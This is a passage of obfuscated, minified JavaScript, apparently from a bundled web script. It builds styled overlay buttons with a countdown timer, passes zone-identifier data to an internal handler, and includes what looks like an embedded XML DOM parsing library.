_0x5412ba=_0x95f69,_0x674915=_0xdb086e-_0x4dd57c,_0x1faa18=Math[_0x5412ba(0x319)](_0x674915/0x12c,0x1),_0x58eef0=0x0+_0x1faa18*(0x2-_0x1faa18)*(_0xb1af2a-0x0);_0xdfc485[_0x5412ba(0x595)][_0x4bd437]=_0x58eef0+'px',_0x1faa18<0x1&&requestAnimationFrame(_0x31234f);});})(_0x52c8cf,0x0,this.#Ft+0xa,0x0,_0xa1ada4(0xe77)===this.#Vt[_0xa1ada4(0x15c0)+_0xa1ada4(0xeeb)]?_0xa1ada4(0xe77):_0xa1ada4(0x147e)),_0x2ce076=!0x0);});const _0x58a8e1=((()=>{const _0x2afb81=_0xf484d0,_0x2229f3=document[_0x2afb81(0x103e)+_0x2afb81(0x108d)](_0x2afb81(0x81a));return _0x2229f3[_0x2afb81(0xd3b)]=_0x4e26ad,_0x2229f3[_0x2afb81(0x595)][_0x2afb81(0xd79)]=_0x2afb81(0x1527),_0x2229f3[_0x2afb81(0x595)][_0x2afb81(0x78d)]=_0x2afb81(0x1332),_0x2229f3[_0x2afb81(0x595)][_0x2afb81(0xe77)]=_0x2afb81(0x1332),_0x2229f3[_0x2afb81(0x595)][_0x2afb81(0xf28)]=_0x2afb81(0x199),_0x2229f3[_0x2afb81(0x595)][_0x2afb81(0x344)]=_0x2afb81(0x15c4)+_0x2afb81(0x6f4),_0x2229f3[_0x2afb81(0x595)][_0x2afb81(0xfe5)]=_0x2afb81(0x84a),_0x2229f3[_0x2afb81(0x595)][_0x2afb81(0x15db)]=_0x2afb81(0x84a),_0x2229f3[_0x2afb81(0x595)][_0x2afb81(0xeb0)]=_0x2afb81(0x18a),_0x2229f3[_0x2afb81(0x595)][_0x2afb81(0x16ab)]=_0x2afb81(0x1400),_0x2229f3[_0x2afb81(0x595)][_0x2afb81(0x4d2)+_0x2afb81(0xda4)]=_0x2afb81(0x1400),_0x2229f3[_0x2afb81(0x595)][_0x2afb81(0xb3a)+'us']=_0x2afb81(0xb07),_0x2229f3;})());_0x58a8e1[_0xf484d0(0x12a6)]=_0x141f77=>{const _0x3ea893=_0xf484d0;this.#i[_0x3ea893(0x8d7)](_0x3ea893(0x2e4)+_0x3ea893(0x898)),_0x141f77[_0x3ea893(0x2dd)+_0x3ea893(0xe97)](),_0x20a99c[_0x3ea893(0x14f4)]=!_0x20a99c[_0x3ea893(0x14f4)],_0x58a8e1[_0x3ea893(0xd3b)]=_0x20a99c[_0x3ea893(0x14f4)]?_0x4e26ad:_0x3ea893(0x1095)+_0x3ea893(0x1600)+_0x3ea893(0x1543)+_0x3ea893(0x150b)+_0x3ea893(0x779)+_0x3ea893(0x148b)+_0x3ea893(0xa58)+_0x3ea893(0x1045)+_0x3ea893(0x1285)+_0x3ea893(0x4bc)+_0x3ea893(0x47f)+_0x3ea893(0x881)+_0x3ea893(0x4ec)+_0x3ea893(0x973)+_0x3ea893(0x653)+_0x3ea893(0x4cb)+_0x3ea893(0x623)+_0x3ea893(0x112a)+_0x3ea893(0x1c2)+_0x3ea893(0xd51)+_0x3ea893(0x384)+_0x3ea893(0x1217)+_0x3ea893(0x104c)+_0x3ea893(0xdf8)+_0x3ea893(0xb33)+_0x3ea893(0x1c6)+_0x3ea893(0x7f2)+_0x3ea893(0x508)+_0x3ea893(0x1200)+_0x3ea893(0x1204)+_0x3ea893(0xe0b)+_0x3ea893(0x429)+_0x3ea893(0x781)+_0x3ea893(0x2b8)+_0x3ea893(0x8cb)+_0x3ea893(0xa37)+_0x3ea893(0x1aa)+_0x3ea893(0x2de)+_0x3ea893(0x1195)+_0x3ea893(0x14e3)+_0x3ea893(0x2f9)+_0x3ea893(0x158e)+_0x3ea893(0xbbd)+_0x3ea893(0xcbb)+_0x3ea893(0x13dc)+_0x3ea893(0x122d)+_0x3ea893(0x14b8)+_0x3ea893(0x951)+_0x3ea893(0x1614)+_0x3ea893(0x914)+_0x3ea893(0x98a)+_0x3ea893(0x15e3)+_0x3ea893(0x694)+_0x3ea893(0xa38)+_0x3ea893(0x1531)+_0x3ea893(0x7d2)+_0x3ea893(0xd64)+_0x3ea893(0xb37)+_0x3ea893(0x1f9)+_0x3ea893(0x137f)+_0x3ea893(0xb02)+_0x3ea893(0xb04)+_0x3ea893(0x1449)+_0x3ea893(0x580)+_0x3ea893(0x103c)+_0x3ea893(0x15cd)+_0x3ea893(0xe4c)+_0x3ea893(0x2d9)+_0x3ea893(0x47c)+_0x3ea893(0x169f)+_0x3ea893(0x1086)+_0x3ea893(0x1017)+_0x3ea893(0x139d)+_0x3ea893(0xddb)+_0x3ea893(0x2ba)+_0x3ea893(0xb89)+_0x3ea893(0x11d1)+_0x3ea893(0x21f)+_0x3ea893(0x12c7)+_0x3ea893(0xf30)+_0x3ea893(0x143f)+_0x3ea893(0x9a8)+_0x3ea893(0xe52)+_0x3ea893(0x4f0)+_0x3ea893(0x916)+_0x3ea893(0x1245)+_0x3ea893(0x1468)+_0x3ea893(0xa71)+_0x3ea893(0xe4a)+_0x3ea893(0x1b9)+_0x3ea893(0x1f1)+_0x3ea893(0x619)+_0x3ea893(0x2cb)+_0x3ea893(0x9dd)+_0x3ea893(0x151b)+_0x3ea893(0xb42)+_0x3ea893(0xbe4)+_0x3ea893(0x1441)+_0x3ea893(0x371)+_0x3ea893(0xbc1)+(_0x3ea893(0x147a)+'g>'),this.#zt[_0x3ea893(0x6b6)](_0x20a99c[_0x3ea893(0x14f4)]?_0x3ea893(0x944):_0x3ea893(0x89a));};const _0x15f4f7=((_0x537502,_0x2eab61)=>{const _0x578e8c=_0xf484d0,_0x24bf27=document[_0x578e8c(0x103e)+_0x578e8c(0x108d)](_0x578e8c(0x81a));if(_0x24bf27[_0x578e8c(0x595)][_0x578e8c(0xd79)]=_0x578e8c(0x1527),_0x24bf27[_0x578e8c(0x595)][_0x578e8c(0x78d)]=_0x578e8c(0x1332),_0x24bf27[_0x578e8c(0x595)][_0x578e8c(0x147e)]=_0x578e8c(0x1332),_0x24bf27[_0x578e8c(0x595)][_0x578e8c(0xf28)]=_0x578e8c(0x13d3),_0x24bf27[_0x578e8c(0x595)][_0x578e8c(0xf5f)]=_0x578e8c(0xb19),_0x24bf27[_0x578e8c(0x595)][_0x578e8c(0x13ab)]=_0x578e8c(0x10df),_0x24bf27[_0x578e8c(0x13d7)]=!0x0,_0x537502){_0x24bf27[_0x578e8c(0x595)][_0x578e8c(0x15db)]=_0x578e8c(0xf5b),_0x24bf27[_0x578e8c(0x595)][_0x578e8c(0xeb0)]=_0x578e8c(0x18a),_0x24bf27[_0x578e8c(0x595)][_0x578e8c(0x16ab)]=_0x578e8c(0x1400),_0x24bf27[_0x578e8c(0x595)][_0x578e8c(0x4d2)+_0x578e8c(0xda4)]=_0x578e8c(0x1400),_0x24bf27[_0x578e8c(0x595)][_0x578e8c(0xb3a)+'us']=_0x578e8c(0xece),_0x24bf27[_0x578e8c(0x595)][_0x578e8c(0x344)]=_0x578e8c(0x15c4)+_0x578e8c(0x6f4),_0x24bf27[_0x578e8c(0x595)][_0x578e8c(0x852)]=_0x578e8c(0x160b),_0x24bf27[_0x578e8c(0x595)][_0x578e8c(0x221)]=_0x578e8c(0xc4f)+_0x578e8c(0x7bb),_0x24bf27[_0x578e8c(0x595)][_0x578e8c(0x10c4)]=_0x578e8c(0x644),_0x24bf27[_0x578e8c(0x595)][_0x578e8c(0x12ac)+_0x578e8c(0xb2e)]=_0x578e8c(0x807),_0x24bf27[_0x578e8c(0x595)][_0x578e8c(0xddc)]=_0x578e8c(0x768),_0x24bf27[_0x578e8c(0x595)][_0x578e8c(0x141b)]=_0x578e8c(0x133e),_0x24bf27[_0x578e8c(0x595)][_0x578e8c(0x770)]=_0x578e8c(0x46b);let _0x55efb5=Math[_0x578e8c(0xb69)](_0x2eab61/0x3e8);_0x24bf27[_0x578e8c(0xd3b)]=_0x578e8c(0x73f)+_0x578e8c(0x17a)+_0x578e8c(0x35a)+_0x578e8c(0x3d2)+_0x55efb5+_0x578e8c(0x12ad);const _0xc3db3a=setInterval(()=>{const _0x39d501=_0x578e8c;_0x55efb5-=0x1,_0x55efb5>0x0?_0x24bf27[_0x39d501(0x201)]=_0x39d501(0x93f)+'n\x20'+_0x55efb5:(clearInterval(_0xc3db3a),_0x24bf27[_0x39d501(0xd3b)]=_0x39d501(0x73f)+_0x39d501(0x17a)+_0x39d501(0x35a)+_0x39d501(0x1440)+_0x1f7704(!0x1),_0x24bf27[_0x39d501(0x595)][_0x39d501(0x344)]=_0x39d501(0x15c4)+_0x39d501(0x6f4),_0x24bf27[_0x39d501(0x595)][_0x39d501(0xf28)]=_0x39d501(0x199),_0x24bf27[_0x39d501(0x13d7)]=!0x1);},0x3e8);}else _0x24bf27[_0x578e8c(0x595)][_0x578e8c(0xfe5)]=_0x578e8c(0x84a),_0x24bf27[_0x578e8c(0x595)][_0x578e8c(0x15db)]=_0x578e8c(0x84a),_0x24bf27[_0x578e8c(0x595)][_0x578e8c(0xeb0)]=_0x578e8c(0x18a),_0x24bf27[_0x578e8c(0x595)][_0x578e8c(0x16ab)]=_0x578e8c(0x1400),_0x24bf27[_0x578e8c(0x595)][_0x578e8c(0x4d2)+_0x578e8c(0xda4)]=_0x578e8c(0x1400),_0x24bf27[_0x578e8c(0x595)][_0x578e8c(0xb3a)+'us']=_0x578e8c(0xb07),_0x24bf27[_0x578e8c(0x595)][_0x578e8c(0x344)]=_0x578e8c(0x87b)+_0x578e8c(0x1ab)+')',_0x24bf27[_0x578e8c(0xd3b)]=_0x1f7704(!0x0);return setTimeout(()=>{const _0x4645e3=_0x578e8c;_0x537502||(_0x24bf27[_0x4645e3(0xd3b)]=_0x1f7704(!0x1),_0x24bf27[_0x4645e3(0x595)][_0x4645e3(0x344)]=_0x4645e3(0x15c4)+_0x4645e3(0x6f4),_0x24bf27[_0x4645e3(0x595)][_0x4645e3(0xf28)]=_0x4645e3(0x199),_0x24bf27[_0x4645e3(0x13d7)]=!0x1);},_0x2eab61),_0x24bf27;})(this.#Mt,0x3e8*this.#Ut);_0x15f4f7[_0xf484d0(0x12a6)]=_0x389c7d=>{const _0xf54429=_0xf484d0;this.#i[_0xf54429(0x8d7)](_0xf54429(0xd28)+_0xf54429(0xb9e)),_0x15f4f7[_0xf54429(0x13d7)]?_0x389c7d[_0xf54429(0x2dd)+_0xf54429(0xe97)]():(_0x389c7d[_0xf54429(0x2dd)+_0xf54429(0xe97)](),_0x20a99c[_0xf54429(0x53d)]||this.#zt[_0xf54429(0x6b6)](_0xf54429(0x76b)),this.#zt[_0xf54429(0x6b6)](_0xf54429(0xb44)),this.#Xt());},_0x52c8cf[_0xf484d0(0x15f1)+'d'](_0x543142),_0x52c8cf[_0xf484d0(0x15f1)+'d'](_0x20a99c),_0x52c8cf[_0xf484d0(0x15f1)+'d'](_0x58a8e1),_0x52c8cf[_0xf484d0(0x15f1)+'d'](_0x15f4f7),_0x86bc91[_0xf484d0(0x15f1)+'d'](_0x52c8cf),document[_0xf484d0(0x144e)][_0xf484d0(0x15f1)+'d'](this.#$t);}#Xt(){const _0x3ef2e2=_0x3ac101;this.#Ht&&(document[_0x3ef2e2(0xea)+_0x3ef2e2(0x3d5)](_0x3ef2e2(0xffa)+_0x3ef2e2(0xf97),this.#Ht),this.#Ht=null),this.#$t[_0x3ef2e2(0x40d)](),this.#$t=null,this.#zt=null,this.#_t=null,this.#t[_0x3ef2e2(0xbc0)+_0x3ef2e2(0x1343)]||(this.#Vt[_0x3ef2e2(0x14e4)+'e']>0x0?(this.#i[_0x3ef2e2(0x8d7)](_0x3ef2e2(0xee9)+_0x3ef2e2(0x6b1)+_0x3ef2e2(0x49a)+this.#Vt[_0x3ef2e2(0x14e4)+'e']+'s'),setTimeout(this.#ze[_0x3ef2e2(0x1593)](this),this.#Vt[_0x3ef2e2(0x14e4)+'e']*_0x11aa3f)):this.#i[_0x3ef2e2(0x8d7)](_0x3ef2e2(0x63b)+'t'));}#gt(_0x1eea70){const _0x541969=_0x3ac101;if(this.#ot)return void this.#i[_0x541969(0x8d7)](_0x541969(0x1498)+_0x541969(0x697));this.#ot=!0x0,this.#i[_0x541969(0x8d7)](_0x541969(0x1431)+_0x541969(0xadb),_0x1eea70);const _0x5ed337={'zoneId':_0x1eea70[_0x541969(0x10a4)+'d'][_0x541969(0x510)](),'linkedZoneId':_0x1eea70[_0x541969(0x11c9)+_0x541969(0xb6a)][_0x541969(0x510)]()};_0x1eea70[_0x541969(0x1578)]&&(_0x1eea70[_0x541969(0x1578)][_0x541969(0x1363)+'st']&&(_0x5ed337[_0x541969(0x2a2)+_0x541969(0xe81)+_0x541969(0xcea)]=_0x1eea70[_0x541969(0x1578)][_0x541969(0x1363)+'st'],_0x5ed337[_0x541969(0x163e)+_0x541969(0xc27)+_0x541969(0x1136)]=_0x541969(0xa35)===_0x1eea70[_0x541969(0x1578)][_0x541969(0x136e)+_0x541969(0xeeb)]),_0x1eea70[_0x541969(0x1578)][_0x541969(0x141e)+'st']&&(_0x5ed337[_0x541969(0x250)+_0x541969(0x133d)]=_0x1eea70[_0x541969(0x1578)][_0x541969(0x141e)+'st'][_0x541969(0x9a3)]()[_0x541969(0x165c)](','),_0x5ed337[_0x541969(0x163e)+_0x541969(0x20c)+_0x541969(0x1371)]=_0x541969(0xa35)===_0x1eea70[_0x541969(0x1578)][_0x541969(0x3d6)+_0x541969(0xeeb)])),this.#s[_0x541969(0x11b1)](_0x5ed337);}#Yt=_0x31aaa8=>{const _0x30170c=_0x3ac101;_0x31aaa8[_0x30170c(0xe0a)]&&_0x31aaa8[_0x30170c(0xc09)]()[_0x30170c(0xc4e)](_0x5be087=>{const _0x3f98f1=_0x30170c;this.#i[_0x3f98f1(0x819)](_0x3f98f1(0x901)+_0x3f98f1(0x162c),_0x5be087);});};}}}));var _0x43e7e6,_0x536f46,_0x4d404f={},_0x195f86={},_0x17e5d8={};function _0x4f2697(){const _0x4532c7=_0x3ac101;if(_0x43e7e6)return _0x17e5d8;function _0x108b57(_0x23861e,_0x49561d){const _0x2e3267=_0x3127;return void 0x0===_0x49561d&&(_0x49561d=Object),_0x49561d&&_0x2e3267(0x12f7)==typeof _0x49561d[_0x2e3267(0x130e)]?_0x49561d[_0x2e3267(0x130e)](_0x23861e):_0x23861e;}_0x43e7e6=0x1;var _0x63ac27=_0x108b57({'HTML':_0x4532c7(0xebc),'isHTML':function(_0x96d982){const _0x222481=_0x4532c7;return _0x96d982===_0x63ac27[_0x222481(0xd21)];},'XML_APPLICATION':_0x4532c7(0x14ea)+_0x4532c7(0xf59),'XML_TEXT':_0x4532c7(0xef4),'XML_XHTML_APPLICATION':_0x4532c7(0x14ea)+_0x4532c7(0xe5a)+'l','XML_SVG_IMAGE':_0x4532c7(0x88a)+_0x4532c7(0x1611)}),_0x36a16c=_0x108b57({'HTML':_0x4532c7(0xf36)+_0x4532c7(0x12fc)+_0x4532c7(0xb83),'isHTML':function(_0x226cea){const _0x361721=_0x4532c7;return _0x226cea===_0x36a16c[_0x361721(0xd21)];},'SVG':_0x4532c7(0xf36)+_0x4532c7(0x101a)+_0x4532c7(0x1658),'XML':_0x4532c7(0xf36)+_0x4532c7(0xcc7)+_0x4532c7(0xa6c)+_0x4532c7(0x12f4),'XMLNS':_0x4532c7(0xf36)+_0x4532c7(0x101a)+_0x4532c7(0xec7)});return _0x17e5d8[_0x4532c7(0xb2b)]=function(_0x335cf8,_0x2da0ee){const _0x3d7b2e=_0x4532c7;if(null===_0x335cf8||_0x3d7b2e(0xf8d)!=typeof _0x335cf8)throw new TypeError(_0x3d7b2e(0xe26)+_0x3d7b2e(0x1380)+_0x3d7b2e(0x14db));for(var _0xffd4ee in _0x2da0ee)Object[_0x3d7b2e(0xff)][_0x3d7b2e(0x132c)+_0x3d7b2e(0xc92)][_0x3d7b2e(0xa31)](_0x2da0ee,_0xffd4ee)&&(_0x335cf8[_0xffd4ee]=_0x2da0ee[_0xffd4ee]);return _0x335cf8;},_0x17e5d8[_0x4532c7(0xdfe)]=function(_0xcb7833,_0x308ec0,_0x578b89){const _0x10b34a=_0x4532c7;if(void 0x0===_0x578b89&&(_0x578b89=Array[_0x10b34a(0xff)]),_0xcb7833&&_0x10b34a(0x12f7)==typeof _0x578b89[_0x10b34a(0xdfe)])return _0x578b89[_0x10b34a(0xdfe)][_0x10b34a(0xa31)](_0xcb7833,_0x308ec0);for(var _0x16ab56=0x0;_0x16ab56<_0xcb7833[_0x10b34a(0xac7)];_0x16ab56++)if(Object[_0x10b34a(0xff)][_0x10b34a(0x132c)+_0x10b34a(0xc92)][_0x10b34a(0xa31)](_0xcb7833,_0x16ab56)){var _0x2ff194=_0xcb7833[_0x16ab56];if(_0x308ec0[_0x10b34a(0xa31)](void 0x0,_0x2ff194,_0x16ab56,_0xcb7833))return _0x2ff194;}},_0x17e5d8[_0x4532c7(0x130e)]=_0x108b57,_0x17e5d8[_0x4532c7(0xa6e)]=_0x63ac27,_0x17e5d8[_0x4532c7(0x1ed)]=_0x36a16c,_0x17e5d8;}function _0x232cf4(){const _0x4dd32c=_0x3ac101;if(_0x536f46)return _0x195f86;_0x536f46=0x1;var _0x397dcf=_0x4f2697(),_0x5d39f4=_0x397dcf[_0x4dd32c(0xdfe)],_0x3042ae=_0x397dcf[_0x4dd32c(0x1ed)];function _0x701411(_0x168fa2){return''!==_0x168fa2;}function _0x3eca14(_0x36e787,_0x148a74){const _0x4b535a=_0x4dd32c;return _0x36e787[_0x4b535a(0x132c)+_0x4b535a(0xc92)](_0x148a74)||(_0x36e787[_0x148a74]=!0x0),_0x36e787;}function _0x2ee41a(_0x34a2cf){const _0x4136c3=_0x4dd32c;if(!_0x34a2cf)return[];var _0x2524bf=function(_0x2691e9){const _0x3a0c9f=_0x3127;return _0x2691e9?_0x2691e9[_0x3a0c9f(0x165c)](/[\t\n\f\r ]+/)[_0x3a0c9f(0x28b)](_0x701411):[];}(_0x34a2cf);return Object[_0x4136c3(0x16a5)](_0x2524bf[_0x4136c3(0x1656)](_0x3eca14,{}));}function _0x58544f(_0x3c2200,_0x51b258){const _0x4b3935=_0x4dd32c;for(var _0x12ae6e in _0x3c2200)Object[_0x4b3935(0xff)][_0x4b3935(0x132c)+_0x4b3935(0xc92)][_0x4b3935(0xa31)](_0x3c2200,_0x12ae6e)&&(_0x51b258[_0x12ae6e]=_0x3c2200[_0x12ae6e]);}function _0xdcf17e(_0x5241ef,_0x146cc5){const _0x1cca70=_0x4dd32c;var _0x4f5655=_0x5241ef[_0x1cca70(0xff)];if(!(_0x4f5655 instanceof _0x146cc5)){function _0x30d24e(){}_0x30d24e[_0x1cca70(0xff)]=_0x146cc5[_0x1cca70(0xff)],_0x58544f(_0x4f5655,_0x30d24e=new _0x30d24e()),_0x5241ef[_0x1cca70(0xff)]=_0x4f5655=_0x30d24e;}_0x4f5655[_0x1cca70(0xfc5)+'r']!=_0x5241ef&&(_0x1cca70(0x12f7)!=typeof _0x5241ef&&console[_0x1cca70(0x819)](_0x1cca70(0x8f0)+_0x1cca70(0x833)+_0x5241ef),_0x4f5655[_0x1cca70(0xfc5)+'r']=_0x5241ef);}var _0x2389d9={},_0x54362c=_0x2389d9[_0x4dd32c(0x44a)+'DE']=0x1,_0x2c06a2=_0x2389d9[_0x4dd32c(0x1135)+_0x4dd32c(0x375)]=0x2,_0x15c389=_0x2389d9[_0x4dd32c(0x6dd)]=0x3,_0x1cb045=_0x2389d9[_0x4dd32c(0x635)+_0x4dd32c(0x869)]=0x4,_0x51c73f=_0x2389d9[_0x4dd32c(0x9e8)+_0x4dd32c(0x3ee)+'E']=0x5,_0x3741f2=_0x2389d9[_0x4dd32c(0xdaa)+'E']=0x6,_0x4a1eca=_0x2389d9[_0x4dd32c(0x157a)+_0x4dd32c(0x165a)+_0x4dd32c(0xdc5)]=0x7,_0x4e8600=_0x2389d9[_0x4dd32c(0xfcc)+'DE']=0x8,_0x2e6fee=_0x2389d9[_0x4dd32c(0x5ff)+_0x4dd32c(0x530)]=0x9,_0x1efbdc=_0x2389d9[_0x4dd32c(0x544)+_0x4dd32c(0x1f6)]=0xa,_0x57f897=_0x2389d9[_0x4dd32c(0x10e8)+_0x4dd32c(0x12eb)+'DE']=0xb,_0x4e2d0c=_0x2389d9[_0x4dd32c(0x81f)+_0x4dd32c(0x530)]=0xc,_0x254eb4={},_0x2f0fad={};_0x254eb4[_0x4dd32c(0xbb8)+_0x4dd32c(0x817)]=(_0x2f0fad[0x1]=_0x4dd32c(0x7e1)+_0x4dd32c(0x154b),0x1),_0x254eb4[_0x4dd32c(0x800)+_0x4dd32c(0x115b)]=(_0x2f0fad[0x2]=_0x4dd32c(0x1272)+_0x4dd32c(0x1407),0x2);var _0x191c43=_0x254eb4[_0x4dd32c(0x185)+_0x4dd32c(0xb06)+'R']=(_0x2f0fad[0x3]=_0x4dd32c(0x7fb)+_0x4dd32c(0x7f1)+_0x4dd32c(0x741),0x3);_0x254eb4[_0x4dd32c(0xc06)+_0x4dd32c(0x1184)]=(_0x2f0fad[0x4]=_0x4dd32c(0x91b)+_0x4dd32c(0x351),0x4),_0x254eb4[_0x4dd32c(0x7d6)+_0x4dd32c(0x6df)+'R']=(_0x2f0fad[0x5]=_0x4dd32c(0xb21)+_0x4dd32c(0x564),0x5),_0x254eb4[_0x4dd32c(0x5ac)+_0x4dd32c(0xe75)]=(_0x2f0fad[0x6]=_0x4dd32c(0x12d1)+_0x4dd32c(0x692),0x6),_0x254eb4[_0x4dd32c(0x83e)+_0x4dd32c(0x105b)+_0x4dd32c(0x1bf)]=(_0x2f0fad[0x7]=_0x4dd32c(0x1452)+_0x4dd32c(0x4b5)+_0x4dd32c(0x912),0x7);var _0x14d792=_0x254eb4[_0x4dd32c(0x6f5)+_0x4dd32c(0x9f5)]=(_0x2f0fad[0x8]=_0x4dd32c(0xe35),0x8);_0x254eb4[_0x4dd32c(0xec9)+_0x4dd32c(0x1ef)]=(_0x2f0fad[0x9]=_0x4dd32c(0x699)+_0x4dd32c(0xdae),0x9);var _0x5f57b8=_0x254eb4[_0x4dd32c(0x7f4)+_0x4dd32c(0xd8d)]=(_0x2f0fad[0xa]=_0x4dd32c(0x76e)+_0x4dd32c(0x9f3),0xa);function _0x4b2696(_0x5dc90e,_0x4063c4){const _0x14a288=_0x4dd32c;if(_0x4063c4 instanceof Error)var _0x5747b5=_0x4063c4;else _0x5747b5=this,Error[_0x14a288(0xa31)](this,_0x2f0fad[_0x5dc90e]),this[_0x14a288(0x79d)]=_0x2f0fad[_0x5dc90e],Error[_0x14a288(0x2a7)+_0x14a288(0x1689)]&&Error[_0x14a288(0x2a7)+_0x14a288(0x1689)](this,_0x4b2696);return _0x5747b5[_0x14a288(0x1519)]=_0x5dc90e,_0x4063c4&&(this[_0x14a288(0x79d)]=this[_0x14a288(0x79d)]+':\x20'+_0x4063c4),_0x5747b5;}function _0xaf845e(){}function _0x7b489f(_0x4f6be1,_0x200f21){const _0x3adaa5=_0x4dd32c;this[_0x3adaa5(0xb84)]=_0x4f6be1,this[_0x3adaa5(0xca5)]=_0x200f21,_0x3c037d(this);}function _0x3c037d(_0x5a87cb){const _0x596b2d=_0x4dd32c;var _0x55c5f0=_0x5a87cb[_0x596b2d(0xb84)][_0x596b2d(0x19c)]||_0x5a87cb[_0x596b2d(0xb84)][_0x596b2d(0x1244)+_0x596b2d(0x108d)][_0x596b2d(0x19c)];if(_0x5a87cb[_0x596b2d(0x19c)]!==_0x55c5f0){var _0x41a1d1=_0x5a87cb[_0x596b2d(0xca5)](_0x5a87cb[_0x596b2d(0xb84)]);if(_0x235d40(_0x5a87cb,_0x596b2d(0xac7),_0x41a1d1[_0x596b2d(0xac7)]),!_0x5a87cb[_0x596b2d(0x57c)]||_0x41a1d1[_0x596b2d(0xac7)]<_0x5a87cb[_0x596b2d(0x57c)]){for(var _0xd81204=_0x41a1d1[_0x596b2d(0xac7)];_0xd81204 in _0x5a87cb;_0xd81204++)Object[_0x596b2d(0xff)][_0x596b2d(0x132c)+_0x596b2d(0xc92)][_0x596b2d(0xa31)](_0x5a87cb,_0xd81204)&&delete _0x5a87cb[_0xd81204];}_0x58544f(_0x41a1d1,_0x5a87cb),_0x5a87cb[_0x596b2d(0x19c)]=_0x55c5f0;}}function _0x71df94(){}function _0x180296(_0x153a17,_0x4fd486){const _0x54c975=_0x4dd32c;for(var _0x3af119=_0x153a17[_0x54c975(0xac7)];_0x3af119--;)if(_0x153a17[_0x3af119]===_0x4fd486)return _0x3af119;}function _0x1ed8de(_0x53c8b0,_0x4c96be,_0x53f1b8,_0x2a0054){const _0x21b6a3=_0x4dd32c;if(_0x2a0054?_0x4c96be[_0x180296(_0x4c96be,_0x2a0054)]=_0x53f1b8:_0x4c96be[_0x4c96be[_0x21b6a3(0xac7)]++]=_0x53f1b8,_0x53c8b0){_0x53f1b8[_0x21b6a3(0xa9e)+'nt']=_0x53c8b0;var _0x3c7262=_0x53c8b0[_0x21b6a3(0x1244)+_0x21b6a3(0x108d)];_0x3c7262&&(_0x2a0054&&_0x136794(_0x3c7262,_0x53c8b0,_0x2a0054),function(_0x23df70,_0x285fac,_0x20cf51){const _0x47141b=_0x21b6a3;_0x23df70&&_0x23df70[_0x47141b(0x19c)]++,_0x20cf51[_0x47141b(0x1375)+'RI']===_0x3042ae[_0x47141b(0x10fa)]&&(_0x285fac[_0x47141b(0x380)][_0x20cf51[_0x47141b(0xfd8)]?_0x20cf51[_0x47141b(0x3ae)]:'']=_0x20cf51[_0x47141b(0x1622)]);}(_0x3c7262,_0x53c8b0,_0x53f1b8));}}function _0xb28e91(_0x38050b,_0x1c0123,_0x34aa1d){const _0x2a8f7c=_0x4dd32c;var _0x41716e=_0x180296(_0x1c0123,_0x34aa1d);if(!(_0x41716e>=0x0))throw new _0x4b2696(_0x14d792,new Error(_0x38050b[_0x2a8f7c(0x14c3)]+'@'+_0x34aa1d));for(var _0x36c65f=_0x1c0123[_0x2a8f7c(0xac7)]-0x1;_0x41716e<_0x36c65f;)_0x1c0123[_0x41716e]=_0x1c0123[++_0x41716e];if(_0x1c0123[_0x2a8f7c(0xac7)]=_0x36c65f,_0x38050b){var _0x39562e=_0x38050b[_0x2a8f7c(0x1244)+_0x2a8f7c(0x108d)];_0x39562e&&(_0x136794(_0x39562e,_0x38050b,_0x34aa1d),_0x34aa1d[_0x2a8f7c(0xa9e)+'nt']=null);}}function _0x956e68(){}function _0x3a6191(){}function _0x283976(_0x346919){const _0x3b99ee=_0x4dd32c;return('<'==_0x346919?_0x3b99ee(0x79a):'>'==_0x346919&&_0x3b99ee(0xb0c))||'&'==_0x346919&&_0x3b99ee(0x1279)||'\x22'==_0x346919&&_0x3b99ee(0x1083)||'&#'+_0x346919[_0x3b99ee(0x708)]()+';';}function _0x483815(_0x15cc68,_0x34dda3){const _0x1babfc=_0x4dd32c;if(_0x34dda3(_0x15cc68))return!0x0;if(_0x15cc68=_0x15cc68[_0x1babfc(0xd38)])do{if(_0x483815(_0x15cc68,_0x34dda3))return!0x0;}while(_0x15cc68=_0x15cc68[_0x1babfc(0xd36)+'g']);}function _0x2c512c(){const _0x4b1906=_0x4dd32c;this[_0x4b1906(0x1244)+_0x4b1906(0x108d)]=this;}function _0x136794(_0x5a12d0,_0x26287e,_0x3eb999,_0x2afc1c){const _0x4e89f5=_0x4dd32c;_0x5a12d0&&_0x5a12d0[_0x4e89f5(0x19c)]++,_0x3eb999[_0x4e89f5(0x1375)+'RI']===_0x3042ae[_0x4e89f5(0x10fa)]&&delete _0x26287e[_0x4e89f5(0x380)][_0x3eb999[_0x4e89f5(0xfd8)]?_0x3eb999[_0x4e89f5(0x3ae)]:''];}function _0x11900a(_0x465722,_0x59e235,_0x4fb48a){const _0x3255bc=_0x4dd32c;if(_0x465722&&_0x465722[_0x3255bc(0x19c)]){_0x465722[_0x3255bc(0x19c)]++;var _0x3e9c3a=_0x59e235[_0x3255bc(0xde9)];if(_0x4fb48a)_0x3e9c3a[_0x3e9c3a[_0x3255bc(0xac7)]++]=_0x4fb48a;else{for(var _0x32d1bf=_0x59e235[_0x3255bc(0xd38)],_0x19bca7=0x0;_0x32d1bf;)_0x3e9c3a[_0x19bca7++]=_0x32d1bf,_0x32d1bf=_0x32d1bf[_0x3255bc(0xd36)+'g'];_0x3e9c3a[_0x3255bc(0xac7)]=_0x19bca7,delete _0x3e9c3a[_0x3e9c3a[_0x3255bc(0xac7)]];}}}function _0x5013f9(_0x306258,_0x1185f2){const _0x289a51=_0x4dd32c;var _0x18942f=_0x1185f2[_0x289a51(0xec3)+_0x289a51(0xef9)],_0x19ecc2=_0x1185f2[_0x289a51(0xd36)+'g'];return _0x18942f?_0x18942f[_0x289a51(0xd36)+'g']=_0x19ecc2:_0x306258[_0x289a51(0xd38)]=_0x19ecc2,_0x19ecc2?_0x19ecc2[_0x289a51(0xec3)+_0x289a51(0xef9)]=_0x18942f:_0x306258[_0x289a51(0x529)]=_0x18942f,_0x1185f2[_0x289a51(0xf0)]=null,_0x1185f2[_0x289a51(0xec3)+_0x289a51(0xef9)]=null,_0x1185f2[_0x289a51(0xd36)+'g']=null,_0x11900a(_0x306258[_0x289a51(0x1244)+_0x289a51(0x108d)],_0x306258),_0x1185f2;}function _0x24bdbc(_0x38e070){const _0x5d5544=_0x4dd32c;return _0x38e070&&_0x38e070[_0x5d5544(0xcdb)]===_0x3a6191[_0x5d5544(0x544)+_0x5d5544(0x1f6)];}function _0x18977b(_0x3e1fcd){const _0x4bf2b8=_0x4dd32c;return _0x3e1fcd&&_0x3e1fcd[_0x4bf2b8(0xcdb)]===_0x3a6191[_0x4bf2b8(0x44a)+'DE'];}function _0x1c4bf2(_0x310caf){const 